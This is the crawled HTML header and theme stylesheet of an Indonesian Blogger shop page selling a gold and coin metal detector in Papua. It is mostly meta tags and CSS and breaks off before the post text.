

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.karyanusatama.co.id/2021/03/jual-detector-pemburu-emas-koin-md-5008-25mtr-di-papua.html
body_size: 52896
content:
<!DOCTYPE html>
<HTML dir='ltr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='wQIgoTKU3ooqqKPNsnaIhU86USwOLbBg0WNUZOUtqUo' name='google-site-verification'/>
<!-- [ Meta Tag SEO ] -->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://www.karyanusatama.co.id/' rel='openid.delegate'/>
<link href='https://www.karyanusatama.co.id/2021/03/jual-detector-pemburu-emas-koin-md-5008-25mtr-di-papua.html' rel='canonical'/>
<title>Jual Detector Pemburu Emas Koin MD 5008 2,5mtr di Papua - KARYA NUSATAMA</title>
<meta content='' name='description'/>
<script type='application/ld+json'>{ "@context": "http://schema.org", "@type": "WebSite", "url": "https://www.karyanusatama.co.id/", "potentialAction": { "@type": "SearchAction", "target": "https://www.karyanusatama.co.id/?q={search_term}", "query-input": "required name=search_term" } }</script>
<meta content='Jual Detector Pemburu Emas Koin MD 5008 2,5mtr di Papua, KARYA NUSATAMA: Jual Detector Pemburu Emas Koin MD 5008 2,5mtr di Papua, KARYA NUSATAMA' name='keywords'/>
<link href='https://www.karyanusatama.co.id/feeds/posts/default' rel='alternate' title='KARYA NUSATAMA - Atom' type='application/atom+xml'/>
<link href='https://www.karyanusatama.co.id/feeds/posts/default?alt=rss' rel='alternate' title='KARYA NUSATAMA - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/4384588773010148287/posts/default' rel='alternate' title='KARYA NUSATAMA - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiC4Kp0_PGn0_UL-bSAoyi8Rv5uuvaVP8Wq2n_n2mNwLF3QiYOCbblvNLCoKmnxt-mxr1Dl3EjSTZUzrIzyJZg7hQfBH-BEgVvLIKjrpiZDm9ibaz4PK-eYaIg_H50DVsru40QHVOZ1WYZq/s72-c/0+-+15+A.png' rel='image_src'/>
<link href='https://www.karyanusatama.co.id/2021/03/jual-detector-pemburu-emas-koin-md-5008-25mtr-di-papua.html' hreflang='x-default' rel='alternate'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://plus.google.com/xxxxx/posts' rel='publisher'/>
<link href='https://plus.google.com/xxxxx/about' rel='author'/>
<link href='https://plus.google.com/xxxxx' rel='me'/>
<meta content='xxxxx' name='google-site-verification'/>
<meta content='xxxxx' name='msvalidate.01'/>
<meta content='xxxxx' name='alexaVerifyID'/>
<meta content='Indonesia' name='geo.placename'/>
<meta content='xxxxx' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<!-- [ Social Media Meta Tag ] -->
<meta content='KARYA NUSATAMA: Jual Detector Pemburu Emas Koin MD 5008 2,5mtr di Papua' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='https://www.karyanusatama.co.id/2021/03/jual-detector-pemburu-emas-koin-md-5008-25mtr-di-papua.html' property='og:url'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiC4Kp0_PGn0_UL-bSAoyi8Rv5uuvaVP8Wq2n_n2mNwLF3QiYOCbblvNLCoKmnxt-mxr1Dl3EjSTZUzrIzyJZg7hQfBH-BEgVvLIKjrpiZDm9ibaz4PK-eYaIg_H50DVsru40QHVOZ1WYZq/s16000/0+-+15+A.png' property='og:image'/>
<meta content='Simplify Responsive Blogger Template' property='og:description'/>
<meta content='KARYA NUSATAMA' property='og:site_name'/>
<meta content='https://www.facebook.com/URL-PROFILE-FB' property='article:author'/>
<meta content='https://www.facebook.com/URL-FANPAGE-FB' property='article:publisher'/>
<meta content='xxxxx' property='fb:app_id'/>
<meta content='xxxxx' property='fb:admins'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='KARYA NUSATAMA: Jual Detector Pemburu Emas Koin MD 5008 2,5mtr di Papua' name='twitter:title'/>
<meta content='xxxxx' name='twitter:site'/>
<meta content='xxxxx' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
Name             : Simplify 2 Responsive 2016
Theme Published  : 07-06-2016
Theme Update     : 21-06-2016
Type             : Personal Blog
Style            : Minimalist
Designer         : Arlina Design
Designer url     : www.arlinadzgn.com
Thanks to        : All supported
License          : This free Blogger template is licensed under the Creative Commons Attribution 4.0 License, which permits both personal and commercial use.
*/
/* CSS Reset */
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;}
/* HTML5 */
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block;}body{line-height:1;display:block;}*{margin:0;padding:0;}html{display:block;}ol,ul{list-style:none;}blockquote,q{quotes:none;}blockquote:before,blockquote:after,q:before,q:after{background:transparent;}table{border-collapse:collapse;border-spacing:0;}*,*:before, *:after {-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}ins{background:#fff;}
/* Body Layout */
body#layout ul,#layout ul {display:none;}
body#layout #outer-wrapper, body#layout .post-inner, body#layout .sidebar, body#layout .sidebartop {padding:0;}
body#layout #wrapper, body#layout .post-inner, body#layout .sidebar-inner {padding:0;}
body#layout .header-wrapper {margin-top:0;}
body#layout #header {min-height:0px;width:100%;}
body#layout #headerdua {width:30%;float:left;}
body#layout .sosial-atas li{display:none}
#layout,#layout .widget-content,#layout .add_widget {border:none;}
body#layout .add_widget {border:1px solid #ddd;}
#layout .add_widget a {color:#111;}
#layout #header{min-height:0px;width:100%;margin:10px 0 0 0;}
#layout #footer-wrapper .footer-column{width:33.33%;float:left}
#layout #main-wrapper{width:70%;float:left}
#layout #sidebar-wrapper{width:30%;left:0;padding:0;float:right}
#layout .draggable-widget .widget-wrap2 {background:#c1cfd9;}
#layout #banner,#layout #banner2 {background-color:#444;padding:20px 0!important;margin-bottom:20px;}
#layout #banner .widget,#layout #banner2 .widget{width:80%;margin:5px auto!important;overflow:hidden;float:none}
#layout #banner .add_widget,#layout #banner2 .add_widget{width:80%;margin:5px auto!important;overflow:hidden;float:none}
#footer-xwidget .footer-widget {width:31.7%;float:left;margin-left:10px;}
#footer-wrapper {overflow:hidden;margin:0 auto 20px auto;padding:20px 0 0;}
#layout #footer-wrapper #column1,#layout #footer-wrapper #column2{margin:0}
/* Layout */
body {background:#fff;font-family:'Roboto',sans-serif;font-size:14px;font-weight:400;text-align:left;color:#000;margin:0;padding:0;}
.navbar,.post-feeds,.feed-links{display:none;}.section,.widget{margin:0;padding:0;}strong,b{font-weight:bold;padding:0;}cite,em,i{font-style:italic;}a:link,a:visited {color:#138be6;text-decoration:none;transition:all .3s}a:hover,a:hover:visited {color:#000}a img{border:none;border-width:0;outline:none;}img{max-width:100%;vertical-align:middle;border:0;}abbr,acronym{border-bottom:1px dotted;cursor:help;}sup,sub{vertical-align:baseline;position:relative;top:-.4em;font-size:86%;}sub{top:.4em;}small{font-size:86%;}kbd{display:inline-block;font-size:90%;color:#138be6;}mark{background-color:#ffce00;color:#182025;}p,blockquote,pre,table,figure,hr,form,ol,ul,dl{margin:1.5em 0;}hr{height:1px;border:none;background-color:#999;}code,kbd,pre,samp{font-family:monospace,monospace;}
pre{white-space:pre;word-wrap:normal;overflow:auto;font-size:13px;margin:0;}*:focus {outline:0!important;}h1,h2,h3,h4,h5,h6{font-weight:700;line-height:normal;}h1{font-size:200%}h2{font-size:180%}h3{font-size:160%}h4{font-size:140%}h5{font-size:120%}h6{font-size:100%}
.post-body blockquote{position:relative;margin:0 auto;padding:24px 20px 24px 45px;line-height:24px;text-shadow:0 1px 1px white;background-color:#f2f6c1;background-image:-webkit-radial-gradient(center,cover,rgba(255,255,255,0) 0%,rgba(255,255,255,0.1) 90%),-webkit-repeating-linear-gradient(top,transparent 0%,transparent 24px,rgba(239,207,173,0.7) 24px,rgba(239,207,173,0.7) 25px);border:1px solid rgba(0,0,0,0.1);font-family:cursive}
.post-body blockquote:before,.post-body blockquote:after{content:'';position:absolute;top:0;bottom:0}
.post-body blockquote:before{left:20px;border:4px solid rgba(239,207,173,0.7)}
.post-body blockquote:after{z-index:-1;left:0;right:0;background:rgba(242,246,193,0.9);border:1px solid rgba(170,157,134,0.7);transform:rotate(2deg)}
.post-body h1{font-size:200%}.post-body h2{font-size:180%}.post-body h3{font-size:160%}.post-body h4{font-size:140%}.post-body h5{font-size:120%}.post-body h6{font-size:100%}
.post-body h1 b,.post-body h2 b,.post-body h3 b,.post-body h4 b,.post-body h5 b,.post-body h6 b{font-weight:700;}
input,button,select,textarea{font-size:100%;line-height:normal;vertical-align:baseline;}
textarea{display:block;box-sizing:border-box;}
input.placeholder_text,textarea.placeholder_text{color:#888}
input::-webkit-input-placeholder,textarea::-webkit-input-placeholder,input:-moz-placeholder,textarea:-moz-placeholder,input.placeholder_text,textarea.placeholder_text{color:#444}[placeholder]:focus::-webkit-input-placeholder{transition:opacity .5s .5s ease;opacity:0}
.post ul li span{position:relative;display:block;padding:0;margin:.5em 0 .5em 2em;text-decoration:none;}
ol {counter-reset:li;list-style:none;padding:0;margin:0;}
ol ol {margin: 0 0 0 2em;}
.post ol li{position:relative;display:block;padding:0;margin:.5em 0 .5em 2em;background:#fff;text-decoration:none;}
.post ol li:before {content:counter(li);counter-increment:li;position:absolute;left:-2.5em;height:2em;width:2em;text-align:center;}
.post-body ul {position:relative;display:block;padding:0;margin:.5em 0 .5em 1.5em;text-decoration:none;}
/* Post Table */
.post-body table {width:100%;}
.post-body table td,.post-body table caption{background:#fff;border:1px solid rgba(0,0,0,0.05);padding:10px;text-align:left;vertical-align:top}
.post-body table th{background:#e74c3c;color:#fff;border:1px solid rgba(0,0,0,0.05);border-bottom:0;padding:10px;text-align:left;vertical-align:top}
.post-body table.tr-caption-container {border:1px solid rgba(0,0,0,0.14);margin:0;}
.post-body th{font-weight:700;}
.post-body table caption{border:none;font-style:italic;}
.post-body td, .post-body th{vertical-align:top;text-align:left;font-size:13px;padding:3px 5px;border:1px solid #97b28e;}
.post-body th{}
.post-body th:hover{color:#fff;}
.post-body td a{color:#444;}
.post-body td a:hover{color:#cf4d35;}
.post-body table.tr-caption-container td{border:0;padding:8px;background:#fff;line-height:17px;overflow:hidden;text-align:center;text-overflow:ellipsis;white-space:nowrap;font-weight:700;color:#000;}
.post-body table.tr-caption-container, .post-body table.tr-caption-container img, .post-body img {max-width:100%;height:auto;}
.post-body li {list-style-type:square;}
.post-body td.tr-caption {color:#666;font-size:80%;padding:0px 8px 8px!important;}
.sr {visibility:hidden;width:0;height:0;}
.clear{clear:both}
html {-webkit-font-smoothing:antialiased;}
::selection {background:#eafdb7;text-shadow:none;}
.post-body ::selection {background:#eafdb7;color:#000;}

--></style>
<style type='text/css'>
/* Custom Cookies Info Dark */
.cookie-choices-info{background-color:rgba(56,66,75,.97)!important;line-height:normal!important;top:initial!important;bottom:0!important;font-family:inherit!important;-webkit-transform:translateZ(0);}
.cookie-choices-info .cookie-choices-text{font-size:14px!important;color:#cee6ea!important}
.cookie-choices-info .cookie-choices-button{font-weight:normal!important;color:#fff!important;margin-left:5px!important;padding:3px 6px!important;background:#f64c3b!important;letter-spacing:.8px;transition:all .4s linear}
.cookie-choices-info .cookie-choices-button:nth-child(2){background:#f68c2e!important;transition:all .4s linear}
.cookie-choices-info .cookie-choices-button:hover,.cookie-choices-info .cookie-choices-button:nth-child(2):hover{background:#282f36!important;transition:all .1s linear}
/* Arlina Fixed Layout */
.CSS_LIGHTBOX {z-index:999999!important;}
.CSS_LIGHTBOX_BG_MASK_TRANSPARENT {opacity:.95!important;}
.CSS_LIGHTBOX_SCALED_IMAGE_IMG {width:auto!important;max-width:100%;box-shadow:0 0 10px rgba(0,0,0,0.1);}
.CSS_LIGHTBOX_BTN_CLOSE {background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjz3Mh-GCVgaql9E3a1zhjlwnc9XwmPx91gO8oyx04hVwwzJZxLxbjgu8x_Pf_T-dNjZNqEfDKkSQ_EP5TdfH11Tov2XDS6mEH0ACXvekpxqhK7PrLQzd-6uizJ8mD25xwAkBFrgqWt/s1600/delete.png') no-repeat!important;width:32px!important;height:32px!important;top:30px!important;opacity:0.7;transition:all .3s;}
.CSS_LIGHTBOX_BTN_CLOSE:hover{opacity:1;}
.CSS_LIGHTBOX_BTN_CLOSE_POS {right:10px!important;}
.CSS_LIGHTBOX_BG_MASK{background-color:rgba(0,0,0,0.8)!important}
.CSS_LIGHTBOX_FILMSTRIP{background-color:rgba(0,0,0,0.5)!important}
.quickedit,#ContactForm1,#ContactForm1 br {display:none}
.post,.widget-content,.breadcrumbs,.banner .widget,.banner2 .widget,#blog-pager,#comments{}
.banner .widget-content,.banner2 .widget-content,#LinkList215 .widget-content{}
#BlogArchive1 li.archivedate {padding:0;}
#BlogArchive1 #ArchiveList ul.posts li {padding:0 0 0 22px;line-height:normal;}
#ArchiveList{padding:10px}
#ArchiveList select{width:100%;padding:10px;margin-bottom:5px;border:1px solid rgba(201,201,201,0.52);font-size:13px;font-family:'Roboto',sans-serif}
/* Arlina Template Wrapper */
.maxiwrap {max-width:970px;margin:0 auto;}
#wrapper{background:#fff;display:block;position:relative;overflow:hidden;max-width:970px;margin:0 auto;padding:0;border-left:1px solid rgba(0,0,0,0.1);border-right:1px solid rgba(0,0,0,0.1)}
#content-wrapper {display:block;position:relative;overflow:hidden;padding:0;margin:60px auto 0 auto;}
/* Arlina Top */
.search-boxs{display:none;width:230px;height:27px;float:right;padding:0;position:relative;transition:all .1s}
#search-forms,#searchform,.search-button{border:0;line-height:27px}
#searchform{position:relative;border:0;margin:9px 0 0 0}
#search-forms{background:rgba(0,0,0,.05);border-radius:3px;color:rgba(0,0,0,.5);width:100%;padding:0 30px 0 10px;height:27px;line-height:27px;font-size:13px;margin:0;border:1px solid rgba(0,0,0,0.05);transition:all .3s}
.search-button{background:none;width:30px;padding:0;text-align:center;margin:0;top:0;right:0;font-size:13px;color:#666;position:absolute;border-radius:0;text-shadow:none;box-shadow:none}
#search-forms:focus,#search-forms:hover,.search-button:focus,.search-button:hover{background:rgba(0,0,0,0);border-color:rgba(0,0,0,0.14);outline:0;color:rgba(0,0,0,.5)}
/* Arlina Header Wrapper */
#header{background:#2c4584;display:block;margin:0 auto;padding:0;word-wrap:break-word;width:100%;position:fixed;z-index:99;height:60px;line-height:60px;-webkit-transform:translateZ(0);transform:translateZ(0)}
#header .title{font-size:220%;margin:10px 0 0 0;padding:0;display:inline-block;width:100%;font-weight:400}
#header .title a{color:#fff;}
#header .title a:hover {color:#fff;}
#header p.description{display:none;font-size:90%;margin:5px 0 0 0;line-height:normal;}
.header img {display:block;height:auto;}
#headerdua {float:left;margin:0 30px 0 0;}
/* Arlina Main Navigation */
#simplify-two{font-size:0;padding:0;margin:0 auto;float:left}
#simplify-two ul.menus{height:auto;overflow:hidden;position:absolute;z-index:99;display:none}
#simplify-two a{display:block;text-transform:uppercase;height:60px;line-height:60px;color:#fff;font-size:13px;overflow:hidden;margin:0 20px 0 0}
#simplify-two ul > li a i {color:rgba(255,255,255,.5)}
#simplify-two ul{margin:0 auto;padding:0;float:left}
#simplify-two ul li{position:relative;margin:0;list-style:none}
#simplify-two ul > li {float:left;}
#simplify-two input {display:none;margin:0;padding:0;width:80px;height:45px;opacity:0;cursor:pointer}
#simplify-two label {display:none;width:55px;height:48px;line-height:48px;text-align:center}
#simplify-two label span {font-size:16px;position:absolute;left:55px}
#simplify-two ul.menus li {display:block;width:100%;text-transform:none;text-shadow:none;}
#simplify-two ul.menus a {color:#fff;line-height:55px}
#simplify-two li a:hover,#simplify-two ul.menus a:hover {background:rgba(0,0,0,0.03);color:#ffc351;}
#simplify-two li ul{display:none;background:#fff;margin:0;height:auto;position:absolute;top:99%;left:0;z-index:12;box-shadow:0 3px 10px 1px rgba(0,0,0,0.14);}
#simplify-two li:hover ul.menus,#simplify-two li:hover > ul{visibility:visible;opacity:1;}
#simplify-two li li{display:block;float:none;font-size:13px;height:auto;clear:both;margin-left:0;line-height:36px;border-bottom:1px solid rgba(0,0,0,0.05)}
#simplify-two li li:last-child {border:0;}
#simplify-two li ul ul {left:100%;top:0}
#simplify-two li li > a{background:#fff;color:#666;display:block;margin:0;text-decoration:none;text-transform:none;min-width:180px;height:36px;line-height:36px;padding:0 13px;font-size:11px;border:0;;border-left:3px solid transparent;margin-top:0}
#simplify-two li li a:hover{background:#fdda97;color:#000}
/* Arlina search form */
#search-me{float:right;margin:0;padding:0;overflow:hidden;width:220px}
#search-me table{width:100%;margin:0;position:relative;height:36px}
#search-me td.search-boxs1{color:#cbd1e1!important}
#search-me input#search-boxs1[type="text"]{background:#3d548f;height:36px;line-height:35px;margin:0;padding:0 10px;width:100%;border:none;color:#cbd1e1!important}
#search-me input#search-button1[type="submit"]{font-family:FontAwesome;font-size:17px;background:transparent;color:#fff;height:60px;line-height:60px;margin:0;padding:0 15px;border:none;outline:none;font-weight:normal!important;transition:all 0.25s;position:absolute;right:0;top:0;z-index:2}
#search-me input#search-boxs1[type="text"]:focus{background:#3d548f;outline:none;color:#cbd1e1}
/* Arlina Post Wrapper */
#main-wrapper{width:64.98%;float:left;margin:0;padding:0;word-wrap:break-word;border-right:1px solid rgba(0,0,0,0.1);}
.main .Blog{border-bottom-width:0}
.main .widget{margin:0;padding:0}
.date-header{display:none!important}
h1.post-title.entry-title,h2.post-title.entry-title {font-size:18px;margin:0 0 15px;}
h1.post-title.entry-title a,h2.post-title.entry-title a{color:#2c4584;}
h1.post-title.entry-title a:hover,h2.post-title.entry-title a:hover{color:#138be6;}
.post{background:#fff;position:relative;margin:0;padding:0}
.post-body {margin:0;line-height:1.7em;text-align:left;font-size:15px;padding:20px;}
.post-info abbr {border:0;}
.post-timestamp,.author-info,.comment-info,.label-info{padding:0 10px 0 0}
.post-body img,.post-body video,.post-body object {background:#fafafa;max-width:100%}
.breadcrumbs{background:#fff;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;font-size:12px;padding:20px;border-bottom:1px solid rgba(0,0,0,0.14);font-weight:700;}
.breadcrumbs a{color:#000;margin:0 2px;line-height:normal;}
.breadcrumbs .breadhome a{margin:0 5px 0 0}
.breadcrumbs .breadlabel:last-child{margin:0 0 0 4px}
.breadcrumbs a:hover{color:#138be6;}
.post-footer{line-height:1.6em}
.post-footer a{color:#97b28e;}
.feed-links{clear:both;line-height:2.5em;}
/* Arlina Sidebar Wrapper */
#sidebar-wrapper{padding:20px;width:35%;float:right;word-wrap:break-word;overflow:hidden}
#sidebar-wrapper h2,#sidebar-wrapper h3,#sidebar-wrapper h4{position:relative;overflow:hidden;margin:0;font-size:1rem;vertical-align:middle;padding:0 0 10px 0;border-bottom:1px solid rgba(0,0,0,.1);}
#sidebar-wrapper h2 span,#sidebar-wrapper h3 span,#sidebar-wrapper h4 span{display:inline-block;vertical-align:middle}
#sidebar-wrapper h2:after,#sidebar-wrapper h3:after,#sidebar-wrapper h4:after{content:'';display:inline-block;position:absolute;height:15px;top:0;margin:3px 0 12px 10px;width:100%;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7mO5gro-5RSFHD4Q7vPAMYSTW2cyv2cgpO6-xCJnUeNo2BBNSpqdZNYhyBYzT0aaEXA_uTM8gOPuLiilyRNAcyiYeImuus0TBG1SIYz6X3pO22osEbhouSn87VhyfAuFx5CiGq2NjqM8C/s1600/repeat-bg.png)repeat;opacity:.9;}
#sidebar-wrapper .widget ul{margin:0;padding:0}
.widget-content{margin:0;padding:10px 0;overflow:hidden}
.sidebar,.sidebartop {line-height:1.5em;padding:0}
.sidebar ul,.sidebartop ul {padding:0;margin:0}
.BlogArchive #ArchiveList ul li {text-indent:0!important}
.sidebar ul li,.sidebartop ul li{margin:0;padding:10px;border-bottom:1px solid rgba(0,0,0,0.1);}
.sidebar .widget{margin:0}
.sidebartop .widget{margin:0 0 20px 0}
/* Dropdown Label */
.droplabeldo select{outline:none;cursor:pointer;transition:all .6s ease-out}
.droplabeldo{display:inline-block;position:relative;overflow:hidden;width:100%;border:0;height:40px;line-height:40px;color:#7f8c8d}
.droplabeldo:before,.droplabeldo:after{content:'';position:absolute;z-index:2;top:15px;right:12px;width:0;height:0;line-height:40px;border:4px dashed;border-color:#999 transparent;pointer-events:none}
.droplabeldo:before{border-bottom-style:solid;border-top:none}
.droplabeldo:after{margin-top:8px;border-top-style:solid;border-bottom:none}
.dropdown-select{color:#000;position:relative;width:100%;margin:0;padding:6px 8px 6px 10px;height:40px;line-height:20px;font-size:13px;border:1px solid rgba(0,0,0,0.1);-webkit-appearance:none;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}
.droplabeldo select:hover{border-color:rgba(0,0,0,.34);}
.droplabeldo select:focus{outline:none;cursor:pointer;border-color:#66afe9;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,0.6);}
.dropdown-select>option{background:#fafafa;position:relative;display:block;margin:3px;text-shadow:none;outline:0;border:0;cursor:pointer}
/* Arlina Footer Wrapper */
#footer-wrapper{background:#2f303f;color:#bdc3c7;text-align:center;padding:20px 0 0 0;margin:auto;border-top:5px solid #2c4584}
.simplifymed a{display:inline-block;text-align:center;margin-top:10px;margin-right:5px;color:#fff;border-radius:100%;opacity:.9;}
.simplifymed a i{font-family:Fontawesome;width:32px;height:32px;line-height:32px;display:block}
.simplifymed a:hover{color:#fff;opacity:1;transform:rotate(360deg);}
.simplifymed .facebook{background:#3b5998}
.simplifymed .twitter{background:#00aced}
.simplifymed .googleplus{background:#dd4b39}
.simplifymed .rssfeed{background:#ee802f}
#footbawah{clear:both;background:#252632;margin:auto;padding:25px 20px;color:#95a5a6;font-size:14px;display:block;overflow:hidden;position:relative}
#footbawah a{color:#f1c40f}
.footbawahkiri{text-align:left;float:left}
.footbawahkanan{text-align:right;float:right;}
.footbawahkanan a{color:#2ecc71}
.footbawahkanan a:hover{color:#fff;}
.footer-column{position:relative;margin:0 auto;clear:both;font-size:14px;line-height:24px;overflow:hidden;text-align:left;border-bottom:1px solid rgba(0,0,0,0.1);}
.footer-column h3{position:relative;overflow:hidden;margin:0 0 10px 0;font-size:1rem;padding:0 0 10px 0;border-bottom:1px solid rgba(0,0,0,.1);color:#fff}
.footer-column h3:after{content:'';display:inline-block;position:absolute;height:15px;top:0;margin:3px 0 12px 10px;width:100%;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7mO5gro-5RSFHD4Q7vPAMYSTW2cyv2cgpO6-xCJnUeNo2BBNSpqdZNYhyBYzT0aaEXA_uTM8gOPuLiilyRNAcyiYeImuus0TBG1SIYz6X3pO22osEbhouSn87VhyfAuFx5CiGq2NjqM8C/s1600/repeat-bg.png)repeat;opacity:.7;}
.footer-menu{float:left;width:31%;margin:0 20px 0 0}
.footer-menu p.footer2{margin:5px auto}
.footer-menu ul{margin:0}
.footer-menu ul li{list-style-type:square;margin:0 0 0 15px}
.footer-menu ul li a{color:#bdc3c7}
.footer-menu ul li a:hover{color:#fff}
/* Custom Heading Widget */
.footer-column .footer-menu h3:before{content:'\f07c';font-family:fontawesome;font-weight:normal;display:inline-block;margin:0 5px 0 0;color:#95a5a6}
.footer-column .footer-menu:nth-child(1) h3:before{content:'\f046';}
.footer-column .footer-menu:nth-child(2) h3:before{content:'\f085';}
.footer-column .footer-menu:nth-child(3) h3:before{content:'\f003';}
/* Subscribe Footer */
#subscribe-footer{overflow:hidden;margin:0 0 20px 0;width:33.4%}
#subscribe-footer p{margin:1em 0}
#subscribe-footer .emailfooter{margin:auto;text-align:center;}
#subscribe-footer .emailfooter form{margin:0;padding:0;float:left}
#subscribe-footer .emailfooter input{background:rgba(255,255,255,1);padding:9px 12px;color:#999;font-size:14px;margin-bottom:10px;border:1px solid rgba(0,0,0,0.14);transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}
#subscribe-footer .emailfooter input:hover{border-color:rgba(0,0,0,.34);}
#subscribe-footer .emailfooter input:focus{color:#000;outline:none;border-color:#66afe9;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,0.6);}
#subscribe-footer .emailfooter .submitfooter{background:#2ecc71;color:#fff;margin:0 0 0 5px;font-size:14px;cursor:pointer;border:1px solid rgba(0,0,0,0.05);border-radius:3px;transition:all .3s}
#subscribe-footer .emailfooter .submitfooter:active,#subscribe-footer .emailfooter .submitfooter:hover{background:#27ae60;color:#fff;outline:none;box-shadow:none}
/* Popular Post */
#PopularPosts1 ul,.PopularPosts li,.PopularPosts li img,.PopularPosts li a,.PopularPosts li a img{color:#2c4584;margin:0;padding:0;list-style:none;border:none}
#PopularPosts1 ul{margin:0;list-style:none;}
#PopularPosts1 ul li{margin:0;padding:10px 0;position:relative;transition:all .3s linear;}
#PopularPosts1 ul li:hover {background:rgba(255,255,255,.8);}
#PopularPosts1 ul li:last-child{border:0}
#PopularPosts1 ul li img{display:block;width:100%;height:auto}
#PopularPosts1 ul li .item-title a,.PopularPosts ul li a{font-size:13px;font-weight:700;line-height:1.6;}
#PopularPosts1 ul li .item-title a:hover,.PopularPosts ul li a:hover{color:#138be6}
#PopularPosts1 .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative;border-radius:0;width:90px;height:62px;float:left}
#PopularPosts1 .item-title{padding:0 5px}
#PopularPosts1 ul li:nth-child(1){border-top:none}
#PopularPosts1 ul li .item-snippet{color:#999;font-size:13px}
/* Social Media */
#socialcounter{overflow:hidden;margin:0 0 20px 0}
#socialcounter ul{margin:0}
#socialcounter ul a{color:#fff}
#socialcounter ul li.social_item-wrapper{float:left;width:48%;text-align:center;margin:0 4% 10px 0;color:#fff}
#socialcounter ul li a.social_item{position:relative;display:block;opacity:.9;height:50px;line-height:50px;overflow:hidden}
#socialcounter ul li.social_item-wrapper:nth-child(2n+2){margin:0}
.social_icon{float:left;line-height:50px;width:41px;font-size:1.3rem}
#socialcounter ul li a.social_item.social_facebook{background:#3F5B9B}
.fa-facebook.social_icon{background:#2E4372}
#socialcounter ul li.social_item-wrapper:hover .fa-facebook.social_icon{background:#3F5B9B}
#socialcounter ul li.social_item-wrapper:hover .social_facebook{background:#2E4372}
#socialcounter ul li a.social_item.social_twitter{background:#1C97DE}
